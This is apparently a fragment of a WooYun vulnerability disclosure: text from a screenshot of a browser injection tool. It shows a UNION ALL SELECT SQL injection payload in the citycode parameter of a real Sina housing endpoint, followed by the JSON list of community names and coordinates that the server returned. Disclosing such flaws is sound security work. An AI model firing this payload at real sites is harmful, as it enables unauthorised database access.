 Load URL
http://cd.esf.sina.com.cn//di/positioncommunity/?citycode=cd' UNION ALL SELECT
Split URL
NULL,NULL,NULL,CONCAT(0x7162717871,0x77684d524a4b794c527671737566596a5a5449625a445869726373614b45505a4b704b6364584955,0x716b6b7a71)-- -&x=104.03249595349092&y=30.607376004698764&
callback=jsonp4&_=1461490791828
Execute
Enable Post data Enable Referrer
Referrer
http://m.leju.com/touch/esf/cd?ln=ljmf_h5&source=ios&s=yd_kdlj
\u82d1","baidu_x":"104.04512160373","baidu_y":"30.617048404922","distance":1619},{"sina_id":"195083","communityname":"\u552f\u9a7f\u5546\u52a1\u9152
\u5e97","baidu_x":"104.04400858721","baidu_y":"30.596574917894","distance":1632},{"sina_id":"201490","communityname":"\u96c4\u98de\u65b0\u56ed\u56fd\u9645\u5e7f
\u573a","baidu_x":"104.04898289495","baidu_y":"30.603160364659","distance":1648},{"sina_id":"194039","communityname":"\u65b0\u5317\u5c0f\u533a30\u6240\u5bbf
\u820d","baidu_x":"104.04668852377","baidu_y":"30.617194134032","distance":1745},{"sina_id":"194554","communityname":"\u5357\u6865\u65b0
\u5c45","baidu_x":"104.0286200721","baidu_y":"30.622830857614","distance":1760},{"sina_id":"20681","communityname":"\u5b89\u4fe1\u82b1
\u56ed","baidu_x":"104.05079279841","baidu_y":"30.609510907249","distance":1769},{"sina_id":"10111","communityname":"\u65b0\u5317\u5c0f
\u533a","baidu_x":"104.04998009387","baidu_y":"30.612718570588","distance":1778},{"sina_id":"194109","communityname":"\u96c4\u98de\u65b0\u56ed\u7d2b
\u90e1","baidu_x":"104.05105770124","baidu_y":"30.606100880025","distance":1784},{"sina_id":"11799","communityname":"\u4e09\u5341\u6240\u4f4f\u5b85
\u533a","baidu_x":"104.05125551586","baidu_y":"30.610719458274","distance":1835},{"sina_id":"194956","communityname":"\u56fd\u9632\u5bb6
\u82d1","baidu_x":"104.0441995157","baidu_y":"30.594246718289","distance":1842},{"sina_id":"845","communityname":"\u878d\u57ce\u540e
\u8857","baidu_x":"104.04643646538","baidu_y":"30.619613740741","distance":1908},{"sina_id":"131277","communityname":"\u4e2d\u6d77\u4e5d\u53f7\u516c
\u9986","baidu_x":"104.05174058757","baidu_y":"30.601073516847","distance":1973},{"sina_id":"844","communityname":"\u65b0\u91cc\u7ef4\u591a\u5229\u4e9a\u516c\u5bd3
\u671f","baidu_x":"104.04748483361","baidu_y":"30.619909326447","distance":2002},{"sina_id":"4424","communityname":"\u65b0\u754c\u5546
\u94fa","baidu_x":"104.02135993704","baidu_y":"30.592131357465","distance":2005},{"sina_id":"200417","communityname":"\u5251\u6052\u53d1\u5c55\u4e2d
\u5fc3","baidu_x":"104.04531914413","baidu_y":"30.621700668202","distance":2013},{"sina_id":"841","communityname":"\u65b0\u91cc\u7ef4\u591a\u5229\u4e9a\u516c\u5bd3
\u671f","baidu_x":"104.047","baidu_y":"30.6205","distance":2016},{"sina_id":"11921","communityname":"\u6b63\u6210\u661f\u5149\u5927
\u9053","baidu_x":"104.01398279921","baidu_y":"30.616000474531","distance":2017},{"sina_id":"4660","communityname":"\u521b\u4e1a\u8def38
\u53f7","baidu_x":"104.04579104113","baidu_y":"30.621701019639","distance":2041},{"sina_id":"848","communityname":"\u65b0\u91cc\u7ef4\u591a\u5229\u4e9a\u516c
\u5bd3","baidu_x":"104.04956632129","baidu_y":"30.619111413514","distance":2093},{"sina_id":"8354","communityname":"\u65b0\u5357\u5c0f
\u533a","baidu_x":"104.040409","baidu_y":"30.589808","distance":2097},{"sina_id":"839","communityname":"\u73b2\u73d1\u5357
\u57df","baidu_x":"104.046792","baidu_y":"30.62167","distance":2099},{"sina_id":"203155","communityname":"\u4e2d\u6d77\u4e5d\u53f7\u516c\u9986\u5546
\u94fa","baidu_x":"104.05173781007","baidu_y":"30.598116697828","distance":2112},{"sina_id":"194821","communityname":"\u9ad8\u65b0\u5927
\u53a6","baidu_x":"104.04677836007","baidu_y":"30.622218243112","distance":2145},{"sina_id":"203206","communityname":"\u5357\u57ce\u90fd\u6c47\u4e94
\u671f","baidu_x":"104.05203806742","baidu_y":"30.597949265613","distance":2146},{"sina_id":"253384","communityname":"\u4e2d\u73af\u4e30
\u9526","baidu_x":"104.03496","baidu_y":"30.62665","distance":2159},{"sina_id":"186470","communityname":"\u5609\u60a6
\u6c47","baidu_x":"104.05518243377","baidu_y":"30.604009163343","distance":2206},{"sina_id":"20621","communityname":"\u795e\u4ed9\u6811\u5927\u9662\u56db
www.wooyun.org